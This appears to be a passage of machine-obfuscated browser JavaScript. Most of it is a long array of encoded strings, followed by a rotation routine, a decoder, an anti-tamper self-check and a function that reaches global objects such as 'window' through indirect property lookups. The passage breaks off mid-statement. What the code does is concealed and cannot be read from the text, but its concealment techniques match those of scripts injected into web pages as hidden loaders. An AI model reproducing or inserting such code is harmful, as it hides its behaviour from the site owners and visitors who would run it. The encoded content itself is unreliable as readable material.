xq2nZsJfJmfn6','s1n0s0TeqJroELv4tenKAMfeA29kEwTYu2LND2vesMXn','zfntBvjwvNLJC0OXzfbume4Xt0C4nfyXstbkExDUyvzo','sZbVB01izZjovffZsJbrne5vC25lu3rls0rcne16tMTm','BfLUs1n0s0TeqJroAMSYtenJEviXwLfkEwTYu2LND2ve','A1vhmxznrMrqtdjovfz5y3nkme00yJnSwfr6tMPsEMHY','Exa1vJbzBKTtDeTlrei0tNPgBeXdy2Hzm2HhsNLRCLnP','uti4DMvRy25mq2rytMTAA1nhmxzusfu0ytjnBKXdzfHv','B29nsgCWwKrvC0OWEeXkBwTUs1n0s0TeqJrprgmWtenK','EwTYu2LND2vewMXoExDUt1rgvLHty3blmg9VtuHNEvPQ','ve0ZtenKq2vPBdzkEwTYu2LND2verM1nu3DUvgTKC2fP','z2nuDdLpmtH3zurnne9eyZfnEKPRv3LKA1nxvKvKvuLU','y3nkmKO0uw1osLuYohjwEMrSsNL3BLyXrMfzmdG0yJjo','zZnov0vZsJbWr1qXww5lu3rls0rcne56yZfmq2rYww5c','uKvAwLmWog5mq2qWuti4mwvfAZrvEwnZsJfJmvqZwLHo','D1LysNPAvwX1zenOsKTeqJrnEMCZtenKrMvizhLkEwTW','tenKDLuYDfnJmJfYyZfKu1r5y3nkmLzeytnWwe5QrLjK','DgLwmujesNL3BMeXtNztmNaYtJjsu2nty3nkmwrrvM1s','s0rcne5QsMHmq2r5v3POyuP5A3jtAwD3zurND1L5D25H','rKv5sNLRCLnPz3DLrfuZt1n3BLDhoxbAq2nWsZbVB01i','t0D0reP5D25ArMHtwKzot1zTuLfJu2nZsJjzngiYDhbt','qJror0PQtenKrwiWtKXkEwTYu2LND2vestjpq3DUt1rg','rw5mq2ryvwK5A1nvDZrvr0OZtKHkBMjxowfwELjvy1Hg','EwTYu2LND2vewtrzAxDUvgTKC2fPy3blmg9VtuHNmfPh','ovPSDfDlrei0t0rkAeXdze5vEMH6sNLSzeTizhbIBvj2','nvPxmxzuBgrsvNLJC0OXyZnLr1jkt0C5EffuAhjHAwnZ','zLn4mvCWD29nsgC0tLDvC0P6uMHlAvfUs1yWovPSDe1l','BKPTmwrnEwnWsZbVB01izZfor0LZsJfrAeLxvw5lu3rl','DfrIBtf2t0voEeP5D25HrZf2yvDgAfzTtKHsEwnZsJbg','venJCeSWB29nsgCXturjC0P5wNryve1Us1n0s0TeqJro','s1n0s0TeqJrov1L3tenJEviXwLfkEwTYu2LND2vevtvz','wwXOuMf5y3blmg9VtuHNmLPez3nkmNr4s0zRBKTtDeTl','sNHkExDUvJfcq1Pfz3HnwePdwvnJC0OYmvrHm1Pht0D0','utjZmvPfzfrkExDUvNPKtfrgzfftBvjjvfznBKXdzfHo','BMXyuMLJCeSWB29nsgCXwxPvC0P5rMPLrvLUs1n0s0Te','wfvUA25mq2rcvtj0D2j6AhjrBgmWyLnJC0OZzfrImLzQ','Bwrwrw5lu3rls0rcne56tMPmq2nTywXvBeP5A3jtAwD3','tMPfneXdzg1Av2rtsNLRCLnPz3DLrezQt0n3BKLxtJrs','ne1gmhbpmZbZyM1wm0LhA29yEKi0txPNne56vxPnBvfW','AxDUwLzWD1Pdy3blmg9VtuHNEvPTwxnkmMHruuvVBKTt','mg9VtuHNme1TtxnkmLPcv2TfBKTtDeTlrei0tMPsBeXd','AgnPqK9qvxC3y21wmgrysNvjr1PIvgLND2veutfzu3DU','uJvkExDUuKrOCLnSyZbumuPyvdnfBKXdzhrnsgHRvfvo','D25wELf2wtfsrgiWvJvnru1UtenKwe5gsMPuBLf4uw5g','vJfkmuP5D25ArZf2uvC1sgrhtLfwEwnZsJfKu1fTuLDn','yZjmq2rTuvzWqKP5A3jtAwD3zurNnu55D25rBM9WzwLJ','BvCXy29nsgCZwM1rC0P5rMPLrvLUs1yWB2fPEg1xmwnV','wLrRBuP5A3jtAwD3zurrmfPtD25rBM9WzwLJCeSWB29n','sZbVB01iz3HAAK1ZsJjSzuTvA25lu3rls0rcne4YvMLm','zurcze8ZsMXKsfz5yMLcmgfhBhPxEwrvvvvkDMfUrw5y','neP5D25wELzVwKvWywjyzfHvrtHUtenKwe5SsMTvvu52','yZfomK5nuti5tMrwtNzwEwnZsJfJmLzerNbprZLRvJfc','sJbssLiXBfHoBLPosNL3BLyWotrzmdfnvuDWwe4XutjI','zgvsmtvhsNLRCLnPz3DLrfKXwLn3BK1RzfDvq2nWsZbV','mtGYmJGYsxbxwLbL','B29nsgD5tMPnC0OYEfjyvuvUs1n0s0TeqJrprfKZtenK','BgmZu0HnBKXdzfHvsfjQvfDoB1KWAdjvEwnZsJfJmvzT','y3LOmeXivxbpmZa3zg1gEuLhwtLzExHWufDAmwjTtJbH','wta5vgeXuw5mq2ryvvvKwfyXqtnzmvPytKnJC0OZwKrI','y3blmg9VtuHNEvPhuxnkmdvUwvvbBKTtDeTlrei0tNPj','D25KBgH0vMXKuLjTuLnzu2nZsJnKvgf5DfHomxbQu0vJ','BLz6uNnArtvuyJjsm2jxDhnkExDUvJfcCfOXzfbnmK5u','y3blmg9VtuHNEvPQwxnkmLPcv2TfBKTtDeTlrei0tKDz','u2nWsZbVB01izZjAvgTZsNPos1nTB25lu3rls0rcne9e','mZm3DffRv3nH','CLnPz3DLrfjSwKn3BLrTvxPxEwnWsZbVB01izZnnr1vZ','wLHsmwnTngDJEJa5ufHrn2ztEgPxmg9VtuHNEK56rxnk','r1qXww5lu3rls0rcne5uAgHmq2rluMS5v0P5A3jtAwD3','EgjnsgD5tercna','tuHNEu9xvxnkmJuWvvrjBKTtDeTlrei0tNPcA0Xdy21I','we5yqMTvA05YtuDOs2vty3nkmKPuytaXmLuYDfPwmuze','CLnPz3DLrfL5tun3BLfUB3bLAwnWsZbVB01izZnnrgTZ','EwnWsZbVB01iz3Por1LZsJnSC2nSww5lu3rls0rcne0Y','zhnpr3r5yLvoDK1yBgHkExDUwwPODMfwzfbwBu5mvti4','mMHWyKDvB0LtrMjyu2W3yZnKCgrhtM9lshbIuvnZCLHt','BKTtDeTlrei0tNPfD0Xdze5IAKzwsNLRCLnPz3DLrgrO','vNPKvvnUuKHkExDUzg5zELPfEhrHEKzQy1nJC0OXzfjK','mhHKsMT3BKTwmdLtAwD3zurKALPdD25kBxbwsLnJCeSW','C0OYtM9pu2DUs1n0s0TeqJrorfe1tenKzviXnuDkEwTY','z3DLrgCZtLn3BLfwntnsAwnWsZbVB01izZbzvffZsJbW','D2vestnAq3DUytjkD1z5y3blmg9VtuHNmK5QA3nkmdvU','tvn3D2vewM1yu3HItuHND0XeqJroALjKs1r0CfPPAdfl','q2n5uJfAuuP5A3jtAwD3zuroBe1PD25vBvOXvvnJCeSW','utfmq2nOwtnOrW','q2nWwfnNBLbty3nnsgCWs1z0vuTeqJrprff4tenKtLv6','B29nsgD4wLrJC0OWnwXnmxnUs1n4ALCWB29nsgC0tvDr','A2XUuti5tLyXqxDkExDUvJa4ne1wzffrBu5kwvvZBKXd','tLrbneXdzfPAEvzZsNLRCLnPz3DLrgmXt0n3BK1RzfDv','EwnZsJjwDgeZwJfpr3rsvJfcCeP5D25IrZfYyvzJm1rg','B01izZbovgDZsJb4tePTA25lu3rls0rcne1QrMHmq2rl','rLzkEwTYu2LND2vewMTAq3DUy2XZnfDPy3blmg9VtuHN','zfDArxm0yJfgqMjxDgPkExDUvNPsu1KWEdbnvvyWuNLJ','uKrOCLLSyZnortLyvvCWBKXdzfHvv0zUvJa5v1KWAhLu','BfjTtK9Ju2nZsJfKu1yYvKzprZLsvJfbneP5D25wmuPH','tKDOrgiXrLHvvK1UtenKDMrwsMPwvK52vuzJmvLty3nk','swDrEJb3zurjn1PSDfjlrei0ttjrEKXdzfvju0zSsNLS','D25KmJf2uMXKugvhtK1pr3mZsNL3BLyXrMfzmhHeyJbK','EfuYDdrzvK5Yu0zJmMvty3nkmwrstvvgBvuYouTwmuL3','rgeWC25mq2ryvvHcA1nhwK9ArwHAyLnJC0OYCdjKr1jt','vtj0tLz6vNbkExDUzeCXCLmZAfrIm2GWuNLJC0OXyZnt','uLv0v1PgwKrHmuz3vNLJC0OXyZnnrxHyvdfkA1rxwMHk','uti5yvjyrw5mq2r6yLD0t1z6uNHsrMrruNLJC0OYEhrI','C0OXyZnnrgryvdfAA1vTAdvkExDUvNPAuvPTzZrIEKjy','yxbWBhK','EK1ZsJbknKTyB25lu3nUwtjvBLHtAdbmq2nUs1nRC0P5','seP5D25AA05YuM1KrgiZsJrsEwnZsJj4AfDTuK1Am2HR','EwTYu2LND2veyZroAxDUyvHWAu55y3blmg9VtuHNELPT','yuDSt05hww5mq2rQutj0wfyWouvxwe54sNL3BMvgBfbH','sMPnq3DUv2TvB2jdy3blmg9VtuHNm09uz3nkEuzQzuvz','D25rBM9WzwLJCeSWB29nsgD6t1rfC0OYrLfsmeLUs1n0','ugvhuLzLrgXmzdjfBKXdzfHvAtLQvtbSu1KXsMXJu2nZ','A3jtAwD3zurwA1PPD25uBvv6v3LJCeSWB29nsgCYtLDf','zLn4ALCWB29nsgD6wvDrC0P6tKTtBw9Us1yWovnPz3DL','CfPPAgznsgD6t0rNm05utxLArNnUu1HgBLLvEerkmta5','zhzIvZH4ywPov1PguMHkExDUuMPODLLSzfbrBvjxv1CW','nveYCZfwEMryvwXKu01dy3nkm0PuyNPOwfqWwMPvA05Y','qJrnv0L4tenKAfvfzenkEwTYu2LND2vesMLzAxDUvfC0','EwTYu2LND2vezgXnAxDUwvvKs01Py3blmg9VtuHNmfPe','zeXJr05wy1nJC0OXzfbtBvjvwMPgDLfxrw5mq2qXyLD0','ExDUvJa5ue9vrNrImJvyvvDvBKXdzfHoALeYvNPKuffw','D25wELjfyuHcva','Bvjruti5CfyXsK9zmhHOsNL3BMf6AhjwBgmYu0zWr1z5','ve14tenKDKTfAeDkEwTYu2LND2vestjnu3DUvgTKC2fP','wJjRBKXdzfHvA2m1vJfkA1KWBhHuEwnZsJjwvgeZrLHu','tLHvv1jRvvDfBG','DLPgwNHkExDUvJfkt1KWnurIm1iWv0HvBKXdzdjIv3rn','mdviyKDVBKTtDeTlrei0tJjABeXdzhjJu2HAsNLRCLnP','rgH2vvC1tu5dy3nkmwmWvw1svLuYDg1HBKPWsNL3BLyX','sNPfBK9TwMjvu2D3zursBvL5D25IEwHjuMLJCfHtAenl','B29nsgCWwxPrC0OZsLrrvZrUs1n0s0TeqJrnmLzPtenK','B29nsgCYtLrvC0OWEeXkBwTUs1n0s0TeqJroEK13tenK','wfvTrNjkExDUvJfku1PfC3HIr1jtwKCWBKXdzdjrmNrV','tuHNEK1uy3nkmLPcv2TfBKTtDeTlrei0tM1jEKXdy2Hz','nuXdze5IAKzwsNLRCLnPz3DLrfL3wKn3BLLvzeTnAwnW','AxDUtKDfCuPdy3blmg9VtuHNmLLxvxnkmJHVu0vzBKTt','zfHov1jRuJiXDG','Au9fvw5mq2ryvvzonvfQAhzHvMrrwLnJC0OXzfbLr1jj','u2LND2vewM1oExDUwwXWAe5Py3blmg9VtuHNEu1huxnk','ELPhuLnnre5RvtbJBKXdzgPur3HQvvvoDMmXyZfwEwnZ','wLHvBKXdzfHomxbQvKrODMvhowXuEwnZsJi5DgiYsLHv','EhHkExDUyJnNDLKWzfrIExrytKzJBKXdzhLwm0jRvw1K','wfzytJjAveP5D25wmdK0wtfnngiWmvHvA05XsNL3BLz6','y3nkmez5tuCXwe5UwtnkExDUvNPAB1KXqKrIm2Hcuti5','mwrqy0DsvfPSCgTum0PqsNL3BLz6vtnzmdfPt1romfz5','nuTdy3blmg9VtuHNme5xwxnkELjOs2LrBKTtDeTlrei0','uvLty3nkmwrruM1ssvPuvNHKBKvUtenKELnhmuHwmuzt','mez1sNLSzeTiuxnzwePUzfCXBgjUuNPlvhr5wLHsmwnT','vvvnBKXdzeDrmNrjyuDOufz5y3nkmwrrtKvSne9hotzw','CeSWB29nsgD5t1DjC0OYsLLvv3nUs1n0s0TeqJrnv0PO','BKTtDeTlrei0tMPsAuXdzgvsmtvhsNLRCLnPz3DLrgrQ','we5evMLHBe52vdfKu1v5y3nkmfj5wLzAwfqWsMTwwevU','yKvkrgeXqw5mq2r4yLD0DwiWnurnAwnZsJjwrgeWzfHo','rgCZtLrnEvKXDgHyvhrWwMLOzK1iz3PprgCZtLrnEvPg','zeDvmNq0yKrOCK0XyZjpq2nZsJfJmMjhuLDpr3rowvzW','tenJELnRChfkEwTYu2LND2vewtvnAxDUu2PzmwjPy3bl','A3jtAwD3zurKAe1dD25xrZLWwKnJCeSWB29nsgCYt1Dr','r09hDeXkExDUwwXoCLfwyZnKA3rfuNLJC0OYuLPmmLjk','CgLoEwnWsZbVBW','sgCZtJjnC0OWnw5zvufUs1n0s0TeqJromKL6tenJmfLt','sNL3BLz6vJrArKj0yJj4wfvwwMPurwnUtenKwe4XsMPu','mdH6wtbKvgj5DfHvrtLYsNL3BLz6vK9ArK5QzvrKwfvS','BKTtDeTlrei0tNPoBuXdzgfsu2HZsNLRCLnPz3DLrfv6','rw5mq2reu1rrCLyXrM9ArxrOsNL3BLz6zfnArtv0ytnW','y1zoDLDfwKHkExDUwMXoDLDTtMTtBvjiuNLJC0OZzfrH','D2verxDmrNn3zuDzC01izZnnBdbZv3PcnfPdD3DLrfPS','C0OYrK9Ar05suti5DLz6vNbkExDUwwPODLrgzfnsBvjv','tenKA2qXCgTwvgH2vJnSAeP5D25wmdG0yuzJmvDgvNjJ','re5TtxL3BMnSCZrxAwnWsZbVB01izZjore1ZsJfrAeLx','u3rls0rcne56uMXmq2r1zezfEuP5A3jtAwD3zursA1Pd','q2rUyLD0tLz6zevAm2XOsNL3BMf6sKnArwm0yJj4rvLt','AxDUytjkD1z5y3blmg9VtuHNmLPQwxnkmK5Vt1nNBKTt','otrIwe0ZwtfkseP5D25wmdLRwtfwvgiYrLHuEKjVsNL3','uvDRog5mq2rRu0u1A1vTzfDArKPisNL3BLz6ze1ur0P0','wKzsDgeXzgXzu2nZsJnsAwfhuK1HrtvQvgTJBKXdzfHo','EMHdt0D0D1yXsKHkExDUvJfkv1PgtM9Ar1jjv1vJBKXd','Bvj0yJi1wfqXtw5mq2r1t0D0vvyWow1osgr4sNL3BLyX','u2nZsJfJme0YtK1prZLly1voDMn5y3nkmwmZtJjosK9h','sNL3BLz6vK9ArtfeyJfswfvetMPwvwnUtenKwe5yAgTv','nKTyB25lu3rls0rcne5xvxHmq2nOwtnOr0P5A3jtAwD3','rw5mq2rhvJjwuvyXqLDArKzOsNL3BLP6qLnzmhb0yJjo','vKDfBKXdzgHLrxbRvezoDLnftKHkExDUvNPzD2jSzfbo','vuHOA1mYzdzrmfzisNL3BMrhsMfArw96vw1ouwnty3nk','sKvzu2nZsJfJmK1ezfHvsgHRveHKnuP5D25sreO0wKzv','tenKwfvezgPsmwD6wtbOB1r5y3nkmNbeyxPcme9hDhrw','rMjxouDkExDUvNPArfPgyZjxBu5jvtj0q0P5D25Lv0KW','q2q1yKHkv0P5A3blEtf3wvHkELPvBhvKq2Hks0rcne1T','mg9VtuHNEvLuqxnkmeO2s1HVBKTtDeTlrei0tMPrEuXd','txPmq2rdzwLSnKP5A3jtAwD3zurzmfLtD25IEwHjuMLJ','sZbVB01izZnzv1vZsJj0EeTgA25lu3rls0rcne5eutfm','qKPomLjuwJjOA1zRy25mq2rTvtjZEMjxmxzuwgrOsNL3','s1n0s0TeqJrovfzRtenKwLP5vNnkEwTYu2LND2vewMTn','vNbcsNLRCLnPz3DLre5TtwL3BK9urLzyu2nWs3LKwKP5','sZbVB01izZfzAKvZsJbsDLeWC25lu3rls0rcne1Tutvm','mg9VtuHNm1PxwxnkmhbhvdfzBKTtDeTlrei0t0rgAKXd','yJfKuLzTtK1Ju2nZsJnsDgiYtJrtA3rAsNL3BLyWotvI','C0OXzfjABMHSyLC5DLyXrNHkExDUvJfkA1PfDfrImdvY','zezwEwnZsJfJmLjTuK9prZLszgToCLjty3nkmwmYvKv0','qJroAMS1tenKAvDgrNjkEwTYu2LND2vetxLoExDUytjk','tJbHvZL1s0HVC1ftBdDKBuz5suuWovreDhLAwfiXy200','rwnUtenKEfuYDhHwELz0zgXKuLn5y3nkmwrrvtb4we5R','mxrImJHUtenKwa','tuHNEK5Qy3nkmhHKsMT3BKTtDeTlrei0tMPNmeXdzeTo','mLvZsJfrAeLxvw5lu3rls0rcne5utM1mq2rHuLnOC0P5','AeDkEwTYu2LND2vesMPou3DUytjkD1z5y3blmg9VtuHN','D2vewMPnu3DUy2XZnfDPy3byvdfTzfC1AMrhBhzIAwH6','mMferLbkExDUvJfcA1PguMXwm0y0y1nJC0OZBfrHmKPP','rxLmq2nOwtnOr0P5A3jtAwD3zurAAvLtD25kBxbwsLnJ','tenKu1PUvLjkEwTYu2LND2vezgTpu3DUvw1Amvvty3bl','wLroyKP5A3jtAwD3zurNnu9tD25AvNb3wKnJCeSWB29n','mxjxv2rVt0HNBKXdzdbrmJK0zw1rD05Py3nkmwrsyuDs','uK4YtK5tre5Qu25AAeP5D25wELz0wMXKuvPhuLztm0vU','ne5QtMXmq2rfyJboteP5A3jtAwD3zurwBu1PD25zBgHs','s2TiALi','zeTiwxnkmw9Us1q4D2vevMHpAKi0tJjfC2rQmw1xmvvV','D29nsgCZwvrrC0OXsM1KvKvUs1yWC2rwDe1lrei0tLrb','uKHIvZG1uLCXCG','D2vezgTzExDUvfznngn5y3blmg9VtuHNEK1ewxnkmeO2','vM1svLj5y3nkmfzRyuDsuwfgCgPwBgnUtenKAfeYC3Ds','tML3BMfgqKftAwnWsZbVB01izZjorefZsJjwywnhuw5l','zeTiuxnkEwnWteHrovPSDfvlrei0tw1rmKXdzg9vrujl','A3jtAwD3zurzmG','vK9hDfHHmwnUtenKDu9hotzIrtvhwKzAAeP5D25Jme52','tLDoBeXdzeToALz1sNLRCLnPz3DLrfv6tML3BMfyCgLo','mJLquwXOsgjty3nkm2HjuJiXwe5xnvbkExDUvJfbDLKW','ovLJme52zwLJC0OYuM5uBvjoyLC5D2vSy25mq2ryvdnc','q2rytMPRmLyXstrrm2HUtLzkBwjxCZvwELL6wtaXA1n5','nKTyB25lu3rls0rcne5TwMXmq2rpwLroyKP5A3jtAwD3','mLjkveDfBKXdzfHvruPQuZbOB1KWC3DHu2nZsJbjngf6','B01izZborffZsNPksfzSqw5lu3rls0rcne5xuxHmq2rp','v0P0sNL3BMjQAhjtwgXeyxPKwfvRy25mq2rOuti4DLyX','sZbVB01izZbAvefZsJe1sfHRww5lu3rls0rcne56y3Lm','yLC4EfjyvKHkExDUwKCXCLvTourImKz5uNLJC0OXzfbL','vvPeytj0wfvQz25mq2rytLvrnweYmxzAvMrtt0nJC0OW','DeTlrei0tLrwAeXdy21HBfvSsNLRCLnPz3DLreKWwML3','y3nLq3G1teHVC1ftEenmru1WztnkBgrivNLIAuj6s0Hr','DeTlrei0txPrEKXdyZbzu29RsNLRCLnPz3DLrfPTtvn3','tuHNEK5uqxnkmvfOsvDvBKTtDeTlrei0txPoAeXdzeTo','rei0t0rjmeXdzfPAEvzZsNLRCLnPz3DLrfjRt1n3BMfy','C0OWCeDumvLUs1n0s0TeqJrnmLe1tenKAfvfzenkEwTY','rei0tKrRnuXdzgHsmg95sNLRCLnPz3DLrezQtKn3BLje','zfHomxbRvfzoCMrhAfHnq2nZsJi5rgiZvNnzuZLRvgTJ','ttfKufrerJrJu2nZsJfKuwvhuKTprZL5yuHOBeP5D25I','re13tenKBvfwCejkEwTYu2LND2vetxPAAxDUuLHOm2nP','z3DLre5Owvn3BLDRvw9Iq2nWsZbVB01iz3PoALvZsJjA','EeHqv1OXyM1omgfxoxvlq2W3zg1gEuLgttLvAxHjufC1','v1LZsJb4zePRD25lu3rls0rcne9eqMTmq2rPv0zgCKP5','B29nsgCZtKrvCW','u01xB3LrwevUtenKmMjxC3zwELzxwtfowLf5y3nkm2D4','qLbJBgmYu0DKBfLty3nkmwrtt0DAq09houjwmdL4sNL3','AwnWsZbVB01iz3LzAKLZsJbsDLeWC25lu3rls0rcne5Q','A3nkmhHKsMT3BG','og5lu3H6s1n4BvCXuw9nsgCXtMPRC0OYAffrrw9Us1yW','C0OYuM1vBvjsyLC5BLfyrw5mq2rgwwPsvfz6uxPArtfi','q2rPv21fmKP5A3jtAwD3zurAAu1dD25kru5oy3LJCeSW','sM1sA1P4sNL3BLKWtNzJv0PmtJjsvfz5y3nkmJfuytb4','C0P5rMPLrvLUs1n0s0TeqJrovfL4tenJAfKZAeDkEwTY','z3DLre0XwML3BLLSCgHoAwnWsZbVB01izZnnAMTZsJjg','s0TeqJrnAKeXtenKAMfeA29kEwTYu2LND2vestvnAxDU','vJjfBKXdzdbxrMr2vNPzm1PfnuHkExDUyLCXCLvwyZbI','mta0mJi3ogDwEhPfyG','tNLJC0OXzfbHr1jpt0C5uwjfEfHkExDUvNPrDLPfodrH','DeTlrei0t0rjEeXdzejyBMrhsNLRCLnPz3DLrfPTtLn3','zZftEwnWsZbVB01izZrorgnZsJbwngqZsw5lu3rls0rc','BLrRzhnHAwnWsZbVB01izZnnAMDZsJjOuvffB25lu3rl','sJfJmwnyCfHovfi1vJffneP5D25zmJf2wLDWtfzTuLnw','BLjQAhjlmLzeytbKwe5yvw5mq2ryvdfkA1vRDg1xsfPi','qJrnBvuZtenKtLv6AhPkEwTYu2LND2veyZfnq3DUwtjN','vxnUs1n0s0TeqJromK5PtenKrwiWtKXkEwTYu2LND2ve','sgD6wvrNC0OZsMjprM9Us1n0s0TeqJrnv1zTtenKtMjQ','uw1su2jxDe9HmgnUtenKwe5iuMPwrZf2uKC0Evj5y3nk','ze5IAKzwsNLSza','q2nWsZbVB01izZnoEK1ZsJj0Awngy25lu3rls0rcne56','rtjwmujOsNL3BLeYvMfArwr0ytnSALz5y3nkmwmZzvzw','DuLitxjKrhq5teDoyLnPz3DLrePRtKn3BLfwntnsAwnW','q2n6u2TWCuP5A3jtAwD3zurzne55D25urJbTvenJCeSW','BvOXvvnJCeSWB29nsgC0t1DrC0OYrKHtAKLUs1n0s0Te','vMq2tdnOAeP5D25wELz3wtbOvgiXCdnrmJLzsNL3BLyX','tenKwfvxsxLIru52tMXKuwnty3nkmJq0yJjwwfvRnwPu','zenkEwTYu2LND2veuMTAu3DUwvvKs01Py3blmg9VtuHN','zurJD1L5D25AA0zHuvnJCeSWB29nsgCXtvrrC0OYDhHl','z3DLrgrOwvn3BLrfC21Hu2nWsZbVB01iz3PpvgDZsJb4','rMrrtunJC0OYourHmxbytJnkA1eXy25mq2rytLu1ALnS','rei0tLrNm0Xdze9AmKzbsNLRCKOXmg5mr05Iu2LND2ve','q2q2wLrKA1rwtNjJmJvysNL3BLjeAhzKvMrszeDote9h','BuP5A3jtAwD3zurzmK9dD25HvJrWu1nJCeSWB29nsgCZ','q2nZsJngtvPhuLnIv3rfyLvJBKXdzg1vmJK1yKv4r1Pg','zuDsALrxmxzsvMmWyLnJC0OXzffIr05vy21sALzfnuHk','twPNEuXdze9smNHXsNLRCLnPz3DLrfL6tvn3BK9urLzy','vNHkExDUvJfksgiXyZfIA1PRwvnJC0OXzfjnrgHytKvO','mwmZyLC1wfvUqMTwvezusNL3BLyXrKTArK00yJbKA01T','mta2mdeWuM9eBgLO','CLKYBgHkExDUuvvoDMiWsMTumLvUtenKCe9hovjzv05x','vvrrBKXdzevAvtvRvgXoCLrxDfHkExDUvJfcB1PguMXz','vLnvBKTtDeTlrei0tMPJEuXdzhjJu2HAsNLRCLnPz3DL','C0OXBg5kv3DUs1n0s0TeqJrov1jQtenKCMntAfPkEwTY','ELPQA3nkmdfut0HnBKTtDeTlrei0tMPbneXdzgHvrwrd','A01tD25vBvOXvvnJCeSWB29nsgCYwxPnC0OWEeXkBwTU','y3nkmwrqv0vwCe9hotzwmdGWsNL3BLjhzdbArLj0ytjW','sZbVB01izZfpv0LZsJbgzwqWww5lu3rls0rcne1xstfm','mJmXodqXzMHrswjx','BwHPzeDsvwnty3nkmK5jt1zSnfuYDfLkExDUvJfgv1Pf','y3nkm2X0yJfsCfnfCgTumwnUtenKmMjxodjrmwr4u3LJ','z3PAAMDZsNLsrfrytw5lu3rls0rcne1xstvmq2rfyJbo','nuHyA1LUs1n0s0TeqJrnv1zStenJBwjwmhPkEwTYu2LN','mtyWmdf4z1bRt3C','tenKnu9hDeLIvK5YwvzJmLPty3nkmwmXuKDOCfeYou1w','AKzwsNLSzeThB3nKu3D3zurrC1D6qJrnExD3zurzmLHt','rei0tNPjEeXdzgvsmtvhsNLRCLnPz3DLrfeYwvn3BLDx','wePSzeHwEwjPqJfqv1PIvNLND2vestroExDUyvHWAu55','A3jtAwD3zursAK9tD25kru5oy3LJCeSWB29nsgCWt1rb','EgjkmNHSyM1Kmgfdzgrpm1u4zgP0muT5C3bLm0LYufnJ','uM1ove9hohzIEKzOsNL3BLz6uMHnvMmYuw1ovLuYDgPk','qNvIwfPOsNL3BLPQtxzArKK0yJnOrfLty3nkmwrsyKDs','D25HwhbPtNLJCeSWB29nsgCZwvrRC0OYBdzzAMnUs1n0','D1HtEdbHr2X6v3LKwMngCePvv1LUwfqXBwrxnwPKr2X2','Cgnty3nkm3bivJjKwe55owTwA2nUtenKDfuYotzwmdLp','rMToExDUy2XoqMjPy3blmg9VtuHNmu5erxnkmLzHy0Dr','uLrOCLfTuKrHEMXytKHRBKXdzfHore5QvvrODLyWtMXA','yJnkwe5dowPumu5YtNLJC0OZCerHELzfyLC5rgvirw5m','sNL3BLfQsNnArLPuyxPKCLj5y3nkme4Xy0DstfuYC3zI'];var _0x4472524z=_0x4472524d;(function(a,b){var u=_0x4472524d;while(!![]){try{var c=parseInt(u(0x277))*parseInt(u(0x370))+-parseInt(u(0x315))+parseInt(u(0x1e5))+-parseInt(u(0x225))*-parseInt(u(0x20d))+-parseInt(u(0x212))*parseInt(u(0x2ad))+-parseInt(u(0x204))+parseInt(u(0x122))*-parseInt(u(0x32c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4472524c,0xd82a4));var _0x4472524e=window;function _0x4472524d(a,b){a=a-0x11e;var c=_0x4472524c[a];if(_0x4472524d['GEJeEW']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4472524d['AsdLRQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4472524d['nTnkzq']={},_0x4472524d['GEJeEW']=!![];}var e=_0x4472524c[0x0],f=a+e,g=_0x4472524d['nTnkzq'][f];if(g===undefined){var h=function(i){this['zEikCw']=i,this['qwhHLn']=[0x1,0x0,0x0],this['VvWqJQ']=function(){return'newState';},this['BtyMBc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BHhduB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['EoqYSg']=function(){var i=new RegExp(this['BtyMBc']+this['BHhduB']),j=i['test'](this['VvWqJQ']['toString']())?--this['qwhHLn'][0x1]:--this['qwhHLn'][0x0];return this['PATzVZ'](j);},h['prototype']['PATzVZ']=function(i){if(!Boolean(~i))return i;return this['bgdHqc'](this['zEikCw']);},h['prototype']['bgdHqc']=function(j){for(var k=0x0,l=this['qwhHLn']['length'];k<l;k++){this['qwhHLn']['push'](Math['round'](Math['random']())),l=this['qwhHLn']['length'];}return j(this['qwhHLn'][0x0]);},new h(_0x4472524d)['EoqYSg'](),c=_0x4472524d['AsdLRQ'](c),_0x4472524d['nTnkzq'][f]=c;}else c=g;return c;}function _0x4472524f(c,d){var v=_0x4472524d,e={};e[v(0x1b6)]='object',e['hPSiJ']=function(i,j){return i===j;},e['nzeyv']=function(i,j,k){return i(j,k);},e[v(0x2c6)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x4472524d;if(k){var m=k[w(0x149)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=v,l='4|2|3|1|0'['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':return!![];case'1':for(var n=0x2;n<k['length'];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'2':var o=f[x(0x2e1)](g,this,function(){var y=x,r=typeof window!=='undefined'?window:typeof process===f[y(0x1b6)]&&typeof require==='function'&&f['hPSiJ'](typeof global,'object')?global:this,s=function(){var t=new r['RegExp'](q['CTOTW']);return!t['test'](o);};return s();});continue;case'3':o();continue;case'4':var p={};p['CTOTW']=f[x(0x2c6)];var q=p;continue;}break;}}(h,arguments))return c[h];}}new 